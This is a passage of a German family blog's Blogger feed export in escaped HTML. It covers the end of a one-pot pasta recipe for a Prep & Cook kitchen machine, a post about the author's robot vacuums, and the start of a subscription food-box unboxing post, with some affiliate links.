Anbraten\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESalz und Pfeffer zum Abschmecken\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EZubereitung in der Prep \u0026amp; Cook:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EZunächst den Misch-Rühraufsatz einsetzen, dann etwas Olivenöl in den Topf geben, das Hackfleisch hinzufügen und das Garprogramm 1 starten. Das Ganze wird im Anschluss für 5 Minuten bei 130 Grad angebraten. Sobald das Programm durchgelaufen ist, könnt Ihr alle weiteren Zutaten in den Topf geben, die Nudeln zuerst und alles andere obendrauf. Dann das Programm 2 (95 Grad) starten und 35 Minuten einstellen. In dieser Zeit könnt Ihr Euch entspannt zurück lehnen und was auch immer erledigen, denn den Rest erledigt die Prep für Euch. Und wenn sie damit fertig ist, piepst sie und Ihr braucht die Pasta nur noch abschmecken - fertig.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjHB3oymh8-LWiVdpU6uE79n0UL8PLGmsRkz9fGbNtOqD-HRaKMfEI53wMJ6tSrr-P5plmwTCg_lWFQXxznz498Zs4SuyRhRKmRBERVM9A0A0uWS8xNxJLCsQqHeTLvEaigOv1g2cR9ns\/s2895\/original_ec84416f-6764-43da-ba7d-9e96066f3d82_20201113_190834%257E2.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2895\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjHB3oymh8-LWiVdpU6uE79n0UL8PLGmsRkz9fGbNtOqD-HRaKMfEI53wMJ6tSrr-P5plmwTCg_lWFQXxznz498Zs4SuyRhRKmRBERVM9A0A0uWS8xNxJLCsQqHeTLvEaigOv1g2cR9ns\/w640-h452\/original_ec84416f-6764-43da-ba7d-9e96066f3d82_20201113_190834%257E2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESchnelle One Pot Pasta mit Hackfleisch aus der Prep and Cook\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIch bin immer noch froh, dass ich mich damals spontan entschieden habe, mir die Küchenmaschine zu kaufen, ansonsten wäre ich regelmäßig aufgeschmissen mit meinem Zeitplan. Die Version der Prep die ich habe, kostet unter 400 Euro und ich überlege derzeit, ob ich mir das neue und größere Modell zulegen soll, das einen deutlich größeren Topf hat und auf höherer Temperatur anbrät.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EFür meine Großfamilie und Dauerbesuch wäre die \u003Ca href=\"https:\/\/www.amazon.de\/gp\/product\/B07XVPX1BG?ie=UTF8\u0026amp;tag=sesat-21\u0026amp;camp=1638\u0026amp;linkCode=xm2\u0026amp;creativeASIN=B07XVPX1BG\" rel=\"nofollow\" target=\"_blank\"\u003EPrep \u0026amp; Cook XL\u003C\/a\u003E optimal, häufig stößt meine Prep aufgrund der Größe des Topfes an ihre Grenzen. Mal sehen - bald ist ja Weihnachten und der Weihnachtsmann liest ja vielleicht auch mit :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.amazon.de\/gp\/product\/B07XVPX1BG\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1638\u0026amp;creative=6742\u0026amp;creativeASIN=B07XVPX1BG\u0026amp;linkCode=as2\u0026amp;tag=sesat-21\u0026amp;linkId=5daece179ecf34d464d965b23375b6fe\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"\/\/ws-eu.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;MarketPlace=DE\u0026amp;ASIN=B07XVPX1BG\u0026amp;ServiceVersion=20070822\u0026amp;ID=AsinImage\u0026amp;WS=1\u0026amp;Format=_SL250_\u0026amp;tag=sesat-21\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"\/\/ir-de.amazon-adsystem.com\/e\/ir?t=sesat-21\u0026amp;l=am2\u0026amp;o=3\u0026amp;a=B07XVPX1BG\" style=\"border: none; margin: 0px;\" width=\"1\" \/\u003E\n  \n  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"\/\/ir-de.amazon-adsystem.com\/e\/ir?t=sesat-21\u0026amp;l=am2\u0026amp;o=3\u0026amp;a=B07XVPX1BG\" style=\"border: none; margin: 0px; text-align: left;\" width=\"1\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIhr könnt das Rezept übrigens auch in einem Topf auf dem Herd zubereiten, das funktioniert in etwa genauso wie ich es oben für die Prep beschrieben habe. Allerdings müsst Ihr hier hin und wieder umrühren und auch die Temperatur nicht zu hoch ansetzen, da Euch das Ganze sonst schnell anbrennen kann.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EWeitere schnelle Rezepte für die Prep \u0026amp; Cook, die ich schon auf dem Blog hochgeladen habe, findet Ihr hier:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.mihaela-testfamily.de\/2018\/03\/huhn-nach-asia-art-in-der-prep-cook.html\" target=\"_blank\"\u003EHuhn nach Asia Art in der Prep and Cook\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mihaela-testfamily.de\/2018\/09\/one-pot-pasta-mit-hahnchen-in-der-prep.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOne Pot Pasta mit Hähnchen aus der Prep \u0026amp; Cook\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.mihaela-testfamily.de\/2015\/03\/broccoli-creme-suppe-schnell-und.html\" target=\"_blank\"\u003EBroccoli Creme Suppe aus der Prep \u0026amp; Cook\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.mihaela-testfamily.de\/2015\/03\/geschnetzeltes-stroganoff-art-mit-dem.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGeschnetzeltes Stroganoff Art aus der Prep \u0026amp; Cook\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.mihaela-testfamily.de\/2015\/04\/experiment-cevapcici-im-prep-and-cook.html\" target=\"_blank\"\u003ECevapcici aus der Prep \u0026amp; Cook\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.mihaela-testfamily.de\/2015\/04\/perfektes-pikantes-gulasch-balkan-art.html\" target=\"_blank\"\u003EPikantes Gulasch nach Balkan Art aus der Prep and Cook\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFazit:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEine Pasta für alle Gelegenheiten und vor allem, wenn es mal richtig schnell gehen soll. Für mich selbst habe ich schon etliche fleischlose Varianten mit Zucchini und Champignons oder Broccoli zubereitet - lecker! Ihr könnt statt Hackfleisch auch Hähnchengeschnetzeltes nehmen oder veganes Hack. Oder das Fleisch auch gleich komplett weglassen und durch verschiedene Gemüsesorten ersetzen.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cimg src=\"https:\/\/vg01.met.vgwort.de\/na\/31db0c28af81463d95eb74df7c3f1902\" width=\"1\" height=\"1\" alt=\"\"\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/2283801969428909975\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2020\/11\/schnelle-one-pot-pasta-mit-hackfleisch.html#comment-form","title":"2 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/2283801969428909975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/2283801969428909975"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2020\/11\/schnelle-one-pot-pasta-mit-hackfleisch.html","title":"Schnelle One Pot Pasta mit Hackfleisch aus der Prep and Cook"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0g-J-VMi6D3lCJXTfApu0-d5U6hzlZfy_1bpETjHu5hgF-BjtDxIeH6HvH7ep82Ql5QTISH48eflEphLDgoIy1vHXh6NErc3AWKUxF-sxFe7DQ2coG67y6hNTTohqLnT8UolNPFhNQDg\/s72-w640-h528-c\/20200511_145806.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-6254647563056448218"},"published":{"$t":"2020-10-26T12:34:00.005+01:00"},"updated":{"$t":"2020-12-07T13:15:03.204+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"About"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Referenzen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saugroboter Erfahrungen"}],"title":{"type":"text","$t":"Erfahrungsberichte mit Saugrobotern von Bloggern, Experten - und mir"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EWerbung\/ Verlinkung\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EI\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003Ech wurde vor einer Weile von den Jungs von saug-wisch-roboter.de gefragt, ob ich Lust hätte, ein kurzes Interview und statement zum Thema Saugroboter abzugeben. Zum Zeitpunkt der Anfrage war ich aber mal wieder auf meiner großen Sommertour und wochenlang im Urlaub. Nach meiner Rückkehr war der Artikel schon online, aber der Autor hat mein Interview netterweise noch nachträglich hinzugefügt, vielen Dank dafür an dieser Stelle.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoyyIN-mLCSrcZAlyVKTU2akgU6qakcEbVE0zlTrEqlV4be1VnePUUX15DKXAcWuEzy5kEw62IRAMt_eSAvMSc5MYX4n12ntc6oKzSWdh7SpYjW0GtcwyGyhcFSwhlEEcj3VWA46lZQ-8\/s2048\/20190109_184319.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1257\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoyyIN-mLCSrcZAlyVKTU2akgU6qakcEbVE0zlTrEqlV4be1VnePUUX15DKXAcWuEzy5kEw62IRAMt_eSAvMSc5MYX4n12ntc6oKzSWdh7SpYjW0GtcwyGyhcFSwhlEEcj3VWA46lZQ-8\/w392-h640\/20190109_184319.jpg\" width=\"392\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDa ich ja ein großer Fan von den kleinen saugenden Reinigungsprofis bin und bei mir im Haus gleich zwei Saugroboter wohnen, habe ich damals zugesagt und gerne meine Erfahrungen geteilt. Außerdem war der Kontakt mit meinem Ansprechpartner so nett und die Anfrage mal keine Standard 08\/15\u0026nbsp; E-Mail, da konnte ich gar nicht nein sagen.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIch habe vier Fragen zum Thema Saugroboter bekommen:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWelche(n) Saugroboter besitzt Du derzeit?\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWie sind Deine persönlichen Erfahrungen mit Saugrobotern?\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWie oft fährt der Roboter bei Dir wöchentlich?\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWie wichtig ist der Roboter in Deinem Haushalt? Könntest Du auch auf ihn verzichten oder ist er für Dich mittlerweile nicht mehr aus dem Alltag wegzudenken?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMein Alltag ohne Saugroboter? Definitiv nein.\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENachdem der erste Saugroboter bei uns eingezogen ist war ich so begeistert, dass ich später noch einen zweiten für das erste Stockwerk angeschafft habe. Auf Dauer wurde mir das Geschleppe von unten nach oben und wieder zurück dann doch etwas zu anstrengend. Mittlerweile reinigt unser Samsung PowerBot das Erdgeschoss, der iLife Saug-\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWischroboter ist zuständig für das erste Stockwerk im Haus.  \u003Cbr \/\u003E\u003Cbr \/\u003EUnd beide Geräte haben alle Hände voll zu tun, denn ich habe drei Kinder, außerdem leben hier unser French Bulldog Emilio, British Kater Kyrie und unser Neuzugang Findelkater Elio. \u003Cbr \/\u003EDen Bericht zum iLife V5s Pro \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003Efindet Ihr an dieser Stelle\u003C\/a\u003E, den Beitrag zu unserem \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003ESamsung PowerBot gibt es hier\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDqeWunSRUFd-QOLa_GGhJeIAJ_AaiBsLMVgH2EfuRv1aAhgeYk4WaY_cM2HIn4QSDG6w2FIidNA0MKlqz9i7kNLR7Xa8RyF8dzVVvWcMsQdhFumLH-eHsILRIVIRME6fAQ3X7hqux1sA\/s2048\/20200927_115913.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1287\" data-original-width=\"2048\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDqeWunSRUFd-QOLa_GGhJeIAJ_AaiBsLMVgH2EfuRv1aAhgeYk4WaY_cM2HIn4QSDG6w2FIidNA0MKlqz9i7kNLR7Xa8RyF8dzVVvWcMsQdhFumLH-eHsILRIVIRME6fAQ3X7hqux1sA\/w640-h402\/20200927_115913.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEs gab Zeiten, da hatte ich keinen Saugroboter und habe gefühlt den ganzen Tag abgesaugt, vor der Arbeit, nach der Arbeit, zwischendurch....Daher kann ich ganz klar sagen, nein, ich könnte auf meine Roboter nicht verzichten und sie sind in meinem Haushalt sehr wichtig. Zumal jetzt auch unser drittes, haarendes Haustier eingezogen ist, das das Katzenstreu überall, wirklich überall hin katapultiert. Daher läuft der Saugroboter im Obergeschoss, wo die Katzentoiletten stehen, gerne auch zwei Mal am Tag. Denn trotz allem lege ich viel Wert auf ein gemütliches und sauberes Zuhause.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWährend meine Saugroboter ihre Arbeit erledigen (und das machen sie richtig ordentlich) kann ich mich sinnvolleren Dingen widmen. Zum Beispiel wie jetzt gerade hier sitzen und diesen Beitrag schreiben. Oder einfach auch mal gar nichts machen, was bei meinem strammen Zeitplan wirklich Luxus ist.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMittlerweile überlegt mein Ältester, ob er (also wohl eher ich...) für das dritte Stockwerk, wo er wohnt, noch einen Saugroboter anschaffen sollten. Nach meinen Erfahrungen lohnt sich die Investition definitiv, wenn man die Zeitersparnis und Arbeitserleichterung betrachtet.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EDas ganze Interview findet Ihr übrigens \u003Ca href=\"https:\/\/saug-wisch-roboter.de\/saugroboter-erfahrungen\/#Mihaela-von-mihaela-testfamilyde\" target=\"_blank\"\u003Ehier auf der Seite\u003C\/a\u003E von Lukas und Andreas, außerdem melden sich auch andere Blogger*innen zum Thema Saugroboter zu Wort.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cimg src=\"https:\/\/vg01.met.vgwort.de\/na\/2db56a500efb4a549fd067830fc6c027\" width=\"1\" height=\"1\" alt=\"\"\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/6254647563056448218\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2020\/10\/erfahrungsberichte-mit-saugrobotern-von.html#comment-form","title":"6 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/6254647563056448218"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/6254647563056448218"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2020\/10\/erfahrungsberichte-mit-saugrobotern-von.html","title":"Erfahrungsberichte mit Saugrobotern von Bloggern, Experten - und mir"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoyyIN-mLCSrcZAlyVKTU2akgU6qakcEbVE0zlTrEqlV4be1VnePUUX15DKXAcWuEzy5kEw62IRAMt_eSAvMSc5MYX4n12ntc6oKzSWdh7SpYjW0GtcwyGyhcFSwhlEEcj3VWA46lZQ-8\/s72-w392-h640-c\/20190109_184319.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-5973731164702146372"},"published":{"$t":"2020-10-22T17:08:00.003+02:00"},"updated":{"$t":"2020-12-07T13:14:10.828+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brandnooz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foodbox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kochen"}],"title":{"type":"text","$t":"Ausgepackt: Die Brandnooz September Box "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAnzeige\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENach meinem langen Sommerurlaub habe ich kurzerhand beschlossen, noch einmal einen Urlaub ganz alleine zu machen. Gesagt getan - jetzt bin ich wieder da. Und dank der aktuellen Situation ist es wohl auch sehr unwahrscheinlich, dass ich in absehbarer Zeit nochmal Urlaub machen werde....Zu Hause ist es aber auch schön und mir ist ja auch nie langweilig hier :)\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDa ich erst vor Kurzem wieder in Hamburg gelandet bin, hat mich die (noch) aktuelle Brandnooz September Box* erwartet, die meine Familie wundersamerweise noch nicht geöffnet hatte. Das habe ich jetzt erledigt und möchte Euch den Inhalt kurz zeigen, denn ich finde ihn wirklich ziemlich gut. Zumindest das, was ich davon probieren durfte, denn der Inhalt kam auch beim Rest der Familie gut an.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDie Brandnooz Classic Box:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EBei der Box die ich abonniert habe, handelt es sich um die Classic Box und das Ganze kostet einschließlich Versand 13,99 €. Die Boxen sind übrigens monatlich kündbar, was mir gut gefällt, denn ich vergesse sehr gerne Kündigungsfristen..\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EIn der Classic Box bekommt Ihr:\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EImmer Neues von Top-Marken\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEin Gefühl von Weihnachten\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EÜber 18 € Warenwert\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003EAußerdem gibt es viele weitere Boxen, zum Beispiel die Genuss Box, die ich ebenfalls sehr interessant finde.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInhalt der Classic Box September 2020:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: 